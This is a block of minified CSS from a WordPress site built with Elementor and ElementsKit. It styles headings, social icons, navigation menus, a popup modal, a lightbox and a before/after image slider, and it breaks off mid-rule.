.elementor-element.elementor-element-809d9c2>.elementor-widget-container{margin:5px 0 0;padding:0}.elementor-2212 .elementor-element.elementor-element-809d9c2 .elementor-icon-wrapper{text-align:left}.elementor-2212 .elementor-element.elementor-element-809d9c2 .elementor-icon{font-size:22px;border-radius:5px 5px 5px 5px}.elementor-2212 .elementor-element.elementor-element-809d9c2 .elementor-icon svg{height:22px}.elementor-2212 .elementor-element.elementor-element-7492063>.elementor-element-populated{padding:0 0 15px}.elementor-2212 .elementor-element.elementor-element-ea08207>.elementor-widget-container{padding:0 0 10px}.elementor-2212 .elementor-element.elementor-element-ea08207{text-align:center}.elementor-2212 .elementor-element.elementor-element-ea08207 .elementor-heading-title{font-size:20px}}@media(min-width:768px){.elementor-2212 .elementor-element.elementor-element-429665b7{width:17.999%}.elementor-2212 .elementor-element.elementor-element-875a487{width:62.15%}.elementor-2212 .elementor-element.elementor-element-6c035d8{width:16.474%}.elementor-2212 .elementor-element.elementor-element-9d547a3{width:3.36%}}.elementor-widget-image a{display:block}.elementor-2123 .elementor-element.elementor-element-6a3682c1:not(.elementor-motion-effects-element-type-background),.elementor-2123 .elementor-element.elementor-element-6a3682c1>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2123 .elementor-element.elementor-element-6a3682c1>.elementor-background-overlay{background-color:var(--e-global-color-b31166b);opacity:0;transition:background .3s,border-radius .3s,opacity .3s}.elementor-2123 .elementor-element.elementor-element-6a3682c1{box-shadow:0 0 2px 0 rgba(0,0,0,.16);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:50px 0;z-index:75}.elementor-2123 .elementor-element.elementor-element-389d1f7>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-2123 .elementor-element.elementor-element-4935d94{text-align:left}.elementor-2123 .elementor-element.elementor-element-4935d94 .elementor-heading-title{font-size:28px;font-weight:600;color:var(--e-global-color-text)}.elementor-2123 .elementor-element.elementor-element-2a62bbc{text-align:left}.elementor-2123 .elementor-element.elementor-element-2a62bbc .elementor-heading-title{font-size:28px;font-weight:600;color:var(--e-global-color-text)}.elementor-2123 .elementor-element.elementor-element-1daa891{text-align:left}.elementor-2123 .elementor-element.elementor-element-1daa891 .elementor-heading-title{font-size:28px;font-weight:600;color:var(--e-global-color-text)}.elementor-2123 .elementor-element.elementor-element-363c5db{font-family:Roboto,Sans-serif;font-weight:300;line-height:1.8em;color:var(--e-global-color-f6f10da)}.elementor-2123 .elementor-element.elementor-element-242d39fa{--grid-template-columns:repeat(0, auto);--icon-size:26px;--grid-column-gap:22px;--grid-row-gap:0px}.elementor-2123 .elementor-element.elementor-element-242d39fa .elementor-widget-container{text-align:left}.elementor-2123 .elementor-element.elementor-element-242d39fa>.elementor-widget-container{margin:0}.elementor-2123 .elementor-element.elementor-element-242d39fa .elementor-social-icon{background-color:#fffFFF00;--icon-padding:0em}.elementor-2123 .elementor-element.elementor-element-242d39fa .elementor-social-icon i{color:rgba(0,0,0,.32)}.elementor-2123 .elementor-element.elementor-element-242d39fa .elementor-social-icon svg{fill:rgba(0,0,0,.32)}.elementor-2123 .elementor-element.elementor-element-242d39fa .elementor-social-icon:hover{background-color:rgba(255,255,255,0)}.elementor-2123 .elementor-element.elementor-element-242d39fa .elementor-social-icon:hover i{color:var(--e-global-color-b31166b)}.elementor-2123 .elementor-element.elementor-element-242d39fa .elementor-social-icon:hover svg{fill:var(--e-global-color-b31166b)}.elementor-2123 .elementor-element.elementor-element-87ef2bb{font-family:Roboto,Sans-serif;font-weight:300;line-height:1.8em;color:var(--e-global-color-f6f10da)}.elementor-2123 .elementor-element.elementor-element-901a609:not(.elementor-motion-effects-element-type-background),.elementor-2123 .elementor-element.elementor-element-901a609>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2123 .elementor-element.elementor-element-901a609>.elementor-background-overlay{background-color:var(--e-global-color-b31166b);opacity:0;transition:background .3s,border-radius .3s,opacity .3s}.elementor-2123 .elementor-element.elementor-element-901a609{box-shadow:0 0 2px 0 rgba(0,0,0,.16);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:50px 0;z-index:75}.elementor-2123 .elementor-element.elementor-element-a85fdd8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-2123 .elementor-element.elementor-element-c28ec95{text-align:left}.elementor-2123 .elementor-element.elementor-element-c28ec95 .elementor-heading-title{font-size:28px;font-weight:600;color:var(--e-global-color-text)}.elementor-2123 .elementor-element.elementor-element-bb60712{font-family:Roboto,Sans-serif;font-weight:300;line-height:1.8em;color:var(--e-global-color-f6f10da)}.elementor-2123 .elementor-element.elementor-element-122b04a{--grid-template-columns:repeat(0, auto);--icon-size:26px;--grid-column-gap:22px;--grid-row-gap:0px}.elementor-2123 .elementor-element.elementor-element-122b04a .elementor-widget-container{text-align:left}.elementor-2123 .elementor-element.elementor-element-122b04a>.elementor-widget-container{margin:0}.elementor-2123 .elementor-element.elementor-element-122b04a .elementor-social-icon{background-color:#fffFFF00;--icon-padding:0em}.elementor-2123 .elementor-element.elementor-element-122b04a .elementor-social-icon i{color:rgba(0,0,0,.32)}.elementor-2123 .elementor-element.elementor-element-122b04a .elementor-social-icon svg{fill:rgba(0,0,0,.32)}.elementor-2123 .elementor-element.elementor-element-122b04a .elementor-social-icon:hover{background-color:rgba(255,255,255,0)}.elementor-2123 .elementor-element.elementor-element-122b04a .elementor-social-icon:hover i{color:var(--e-global-color-b31166b)}.elementor-2123 .elementor-element.elementor-element-122b04a .elementor-social-icon:hover svg{fill:var(--e-global-color-b31166b)}.elementor-2123 .elementor-element.elementor-element-8cb0cdf{text-align:left}.elementor-2123 .elementor-element.elementor-element-8cb0cdf .elementor-heading-title{font-size:28px;font-weight:600;color:var(--e-global-color-text)}.elementor-2123 .elementor-element.elementor-element-d566c62{font-family:Roboto,Sans-serif;font-weight:300;line-height:1.8em;color:var(--e-global-color-f6f10da)}.elementor-2123 .elementor-element.elementor-element-c6c765a{text-align:left}.elementor-2123 .elementor-element.elementor-element-c6c765a .elementor-heading-title{font-size:28px;font-weight:600;color:var(--e-global-color-text)}.elementor-2123 .elementor-element.elementor-element-38a3e74:not(.elementor-motion-effects-element-type-background),.elementor-2123 .elementor-element.elementor-element-38a3e74>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary)}.elementor-2123 .elementor-element.elementor-element-38a3e74{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2123 .elementor-element.elementor-element-38a3e74>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2123 .elementor-element.elementor-element-38a3e74 a{color:var(--e-global-color-04de479)}.elementor-2123 .elementor-element.elementor-element-7ad48fb>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2123 .elementor-element.elementor-element-c473625>.elementor-widget-container{margin:5px 0 0;padding:0}.elementor-2123 .elementor-element.elementor-element-c473625{text-align:center;font-family:Roboto,Sans-serif;font-weight:300;color:var(--e-global-color-04de479)}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}@media(max-width:767px){.elementor-2123 .elementor-element.elementor-element-6a3682c1{padding:50px 25px}.elementor-2123 .elementor-element.elementor-element-901a609{padding:50px 25px}.elementor-2123 .elementor-element.elementor-element-122b04a>.elementor-widget-container{margin:0 0 18px}}.elementor-1709 .elementor-element.elementor-element-5e44fdc5:not(.elementor-motion-effects-element-type-background),.elementor-1709 .elementor-element.elementor-element-5e44fdc5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#eee}.elementor-1709 .elementor-element.elementor-element-5e44fdc5>.elementor-container{min-height:120px}.elementor-1709 .elementor-element.elementor-element-5e44fdc5{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-1709 .elementor-element.elementor-element-5e44fdc5>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-1709 .elementor-element.elementor-element-7ef19b07 .elementor-heading-title{font-family:Roboto,Sans-serif;font-weight:500;text-shadow:1px 1px 2px rgba(0,0,0,.16);color:var(--e-global-color-primary)}.elementor-1709 .elementor-element.elementor-element-4b97b62a a{color:#000}.elementor-1709 .elementor-element.elementor-element-4b97b62a{margin-top:40px;margin-bottom:40px}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1709 .elementor-element.elementor-element-1bda3dd>.elementor-element-populated{margin:0 0 0 40px;--e-column-margin-right:0px;--e-column-margin-left:40px}.elementor-1709 .elementor-element.elementor-element-c8e7c8b img{width:45%}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-1709 .elementor-element.elementor-element-f857ce2{text-align:center}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-1709 .elementor-element.elementor-element-d4f2e80{column-gap:0;text-align:center;font-family:Karla,Sans-serif;font-size:22px;font-weight:400}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-secondary)}.elementor-1709 .elementor-element.elementor-element-50e5d9d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-1709 .elementor-element.elementor-element-50e5d9d .elementor-divider-separator{width:88%;margin:0 auto;margin-center:0}.elementor-1709 .elementor-element.elementor-element-50e5d9d .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px}.eael-simple-menu-container .eael-simple-menu-toggle-text,.elementor-widget-eael-simple-menu .eael-simple-menu>li>a{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li>a{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-1709 .elementor-element.elementor-element-1a932e6{width:var(--container-widget-width,411px);max-width:411px;--container-widget-width:411px;--container-widget-flex-grow:0;align-self:flex-end}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu-container,.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu-container .eael-simple-menu-toggle,.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive{border-style:solid;border-width:0;border-color:#fff}.eael-simple-menu-container .eael-simple-menu-toggle-text,.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu>li>a{font-family:Nunito,Sans-serif;font-size:14px;font-weight:500;line-height:2.5em;letter-spacing:-.5px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li a span,.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li a span,.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li:hover>a{color:var(--e-global-color-b31166b)}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li:hover>a>span svg{fill:var(--e-global-color-b31166b)}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#fff;border-color:#f44336}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li>a.eael-item-active{color:var(--e-global-color-fad80b2)}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li.current-menu-item>a>span svg{fill:var(--e-global-color-fad80b2)}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li.current-menu-item>a.eael-item-active{color:var(--e-global-color-fad80b2)}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li.current-menu-ancestor>a.eael-item-active{color:var(--e-global-color-fad80b2)}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336!important}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336!important}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336!important}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#fff!important;border-color:#f44336!important}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#fff}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu.eael-simple-menu-horizontal li ul li>a{border-bottom:1px solid #f2f2f2}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu.eael-simple-menu-vertical li ul li>a{border-bottom:1px solid #f2f2f2}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li a span{font-size:12px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336!important}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336!important}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#fff!important;border-color:#f44336!important}.elementor-1709 .elementor-element.elementor-element-1a932e6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#fff!important;border-color:#f44336!important}@media(max-width:1024px){.elementor-2123 .elementor-element.elementor-element-6a3682c1{padding:50px 25px}.elementor-2123 .elementor-element.elementor-element-901a609{padding:50px 25px}.elementor-1709 .elementor-element.elementor-element-7a0e1b36>.elementor-element-populated{padding:0 20px}.elementor-1709 .elementor-element.elementor-element-1bda3dd>.elementor-element-populated{padding:0 20px 0 0}}@media(max-width:767px){.elementor-1709 .elementor-element.elementor-element-7ef19b07{text-align:center}.elementor-1709 .elementor-element.elementor-element-4b97b62a{padding:0}.elementor-1709 .elementor-element.elementor-element-7a0e1b36>.elementor-element-populated{padding:0 20px}.elementor-1709 .elementor-element.elementor-element-5c4971a6{text-align:center}.elementor-1709 .elementor-element.elementor-element-1bda3dd>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 20px}}.elementor-2202 .elementor-element.elementor-element-69fb82c>.elementor-container{min-height:1066px}.elementor-2202 .elementor-element.elementor-element-69fb82c{margin-top:0;margin-bottom:0}.elementor-2202 .elementor-element.elementor-element-18c522e>.elementor-widget-container{margin:0}.elementor-2202 .elementor-element.elementor-element-18c522e img{width:100%;height:148px}.elementor-2202 .elementor-element.elementor-element-aae88fd .elementor-repeater-item-727e164.elementor-social-icon{background-color:var(--e-global-color-fad80b2)}.elementor-2202 .elementor-element.elementor-element-aae88fd .elementor-repeater-item-727e164.elementor-social-icon i{color:var(--e-global-color-04de479)}.elementor-2202 .elementor-element.elementor-element-aae88fd .elementor-repeater-item-727e164.elementor-social-icon svg{fill:var(--e-global-color-04de479)}.elementor-2202 .elementor-element.elementor-element-aae88fd .elementor-repeater-item-517add7.elementor-social-icon{background-color:var(--e-global-color-fad80b2)}.elementor-2202 .elementor-element.elementor-element-aae88fd .elementor-repeater-item-517add7.elementor-social-icon i{color:var(--e-global-color-04de479)}.elementor-2202 .elementor-element.elementor-element-aae88fd .elementor-repeater-item-517add7.elementor-social-icon svg{fill:var(--e-global-color-04de479)}.elementor-2202 .elementor-element.elementor-element-aae88fd .elementor-repeater-item-41b7f70.elementor-social-icon{background-color:var(--e-global-color-fad80b2)}.elementor-2202 .elementor-element.elementor-element-aae88fd .elementor-repeater-item-41b7f70.elementor-social-icon i{color:var(--e-global-color-04de479)}.elementor-2202 .elementor-element.elementor-element-aae88fd .elementor-repeater-item-41b7f70.elementor-social-icon svg{fill:var(--e-global-color-04de479)}.elementor-2202 .elementor-element.elementor-element-aae88fd{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:57px;--grid-row-gap:0px}.elementor-2202 .elementor-element.elementor-element-aae88fd .elementor-widget-container{text-align:center}.elementor-2202 .elementor-element.elementor-element-aae88fd>.elementor-widget-container{margin:0;padding:0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-2202 .elementor-element.elementor-element-e890f04 .elementor-button{background-color:var(--e-global-color-b31166b);font-family:Roboto,Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:1.53px;fill:#FFFFFF;color:#fff;border-style:solid;border-width:2px;border-color:var(--e-global-color-b31166b);border-radius:3px 3px 3px 3px;padding:15px 20px}.elementor-2202 .elementor-element.elementor-element-e890f04 .elementor-button:focus,.elementor-2202 .elementor-element.elementor-element-e890f04 .elementor-button:hover{background-color:#fffFFF00;color:var(--e-global-color-b31166b)}.elementor-2202 .elementor-element.elementor-element-e890f04>.elementor-widget-container{margin:0}.elementor-2202 .elementor-element.elementor-element-e890f04 .elementor-button:focus svg,.elementor-2202 .elementor-element.elementor-element-e890f04 .elementor-button:hover svg{fill:var(--e-global-color-b31166b)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-2202 .elementor-element.elementor-element-99396a2>.elementor-widget-container{margin:0;padding:0}.elementor-2202 .elementor-element.elementor-element-99396a2 .elementor-menu-toggle,.elementor-2202 .elementor-element.elementor-element-99396a2 .elementor-nav-menu--dropdown a{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-2202 .elementor-element.elementor-element-99396a2 .elementor-nav-menu--dropdown{background-color:#02010100}.elementor-2202 .elementor-element.elementor-element-99396a2 .elementor-menu-toggle:hover,.elementor-2202 .elementor-element.elementor-element-99396a2 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-2202 .elementor-element.elementor-element-99396a2 .elementor-nav-menu--dropdown a.highlighted,.elementor-2202 .elementor-element.elementor-element-99396a2 .elementor-nav-menu--dropdown a:hover{color:var(--e-global-color-04de479)}.elementor-2202 .elementor-element.elementor-element-99396a2 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-2202 .elementor-element.elementor-element-99396a2 .elementor-nav-menu--dropdown a.highlighted,.elementor-2202 .elementor-element.elementor-element-99396a2 .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-fad80b2)}.elementor-2202 .elementor-element.elementor-element-99396a2 .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--e-global-color-04de479);background-color:var(--e-global-color-fad80b2)}.elementor-2202 .elementor-element.elementor-element-99396a2 .elementor-nav-menu--dropdown .elementor-item,.elementor-2202 .elementor-element.elementor-element-99396a2 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:Roboto,Sans-serif;font-size:16px;font-weight:500}.elementor-2202 .elementor-element.elementor-element-99396a2 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px}#elementor-popup-modal-2202 .dialog-widget-content{animation-duration:.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}#elementor-popup-modal-2202{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all}#elementor-popup-modal-2202 .dialog-message{width:400px;height:auto}#elementor-popup-modal-2202 .dialog-close-button{display:flex;background-color:var(--e-global-color-04de479);font-size:36px}#elementor-popup-modal-2202 .dialog-close-button i{color:var(--e-global-color-b31166b)}#elementor-popup-modal-2202 .dialog-close-button svg{fill:var(--e-global-color-b31166b)}#elementor-popup-modal-2202 .dialog-close-button:hover i{color:var(--e-global-color-fad80b2)}@media(max-width:767px){.elementor-2202 .elementor-element.elementor-element-69fb82c>.elementor-container{min-height:100vh}.elementor-2202 .elementor-element.elementor-element-aae88fd{--grid-column-gap:30px}.elementor-2202 .elementor-element.elementor-element-e890f04>.elementor-widget-container{margin:0 0 0 8px}.elementor-2202 .elementor-element.elementor-element-e890f04 .elementor-button{padding:10px}}.ekit-wid-con .row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.ekit-wid-con .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.ekit-wid-con .fade.in{opacity:1}.ekit-wid-con .collapse{display:none}.ekit-wid-con .collapse.in{display:block}.ekit-wid-con .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.ekit-wid-con .nav::after,.ekit-wid-con .nav::before,.ekit-wid-con .row::after,.ekit-wid-con .row::before{display:table;content:" "}.ekit-wid-con .nav::after,.ekit-wid-con .row::after{clear:both}.ekit-wid-con .hide{display:none!important}.ekit-wid-con .show{display:block!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container::before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container::before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close.ekit-popup-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close.ekit-popup-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close.ekit-popup-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close.ekit-popup-close:focus,.mfp-close.ekit-popup-close:hover{opacity:1}.mfp-close.ekit-popup-close:active{top:1px}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow::after,.mfp-arrow::before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow::after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow::before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-right{right:0}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure::after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:.15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.twentytwenty-overlay{position:absolute;top:0;width:100%;height:100%}.twentytwenty-overlay{-webkit-transition-duration:.5s;transition-duration:.5s}.twentytwenty-container{-webkit-box-sizing:content-box;box-sizing:content-box;z-index:0;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none}.twentytwenty-container img{max-width:100%;position:absolute;top:0;display:block}.twentytwenty-container.active .twentytwenty-overlay,.twentytwenty-container.active :hover.twentytwenty-overlay{background:rgba(0,0,0,0)}.twentytwenty-container *{-webkit-box-sizing:content-box;box-sizing:content-box}.twentytwenty-overlay{-webkit-transition-property:background;transition-property:background;background:rgba(0,0,0,0);z-index:25}.twentytwenty-overlay:hover{background:rgba(0,0,0,.5)}.twentytwenty-before{z-index:20}.twentytwenty-after{z-index:10}div.twentytwenty-handle{height:38px;width:38px;position:absolute;left:50%;top:50%;margin-left:-22px;margin-top:-22px;border:3px solid #fff;border-radius:1000px;-webkit-box-shadow:0 0 12px rgba(51,51,51,.5);box-shadow:0 0 12px rgba(51,51,51,.5);z-index:40;cursor:pointer}.elementskit-menu-container{z-index:10000}.elementskit-menu-close{display:none}@media (max-width:1024px){.elementskit-menu-close{padding:8px;background-color:transparent;border-radius:.25rem;position:relative;z-index:10;cursor:pointer;width:45px;-webkit-transition:.4s ease-in;transition:all .4s ease-in}.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}.ekit-wid-con:not(.ekit_menu_responsive_mobile) 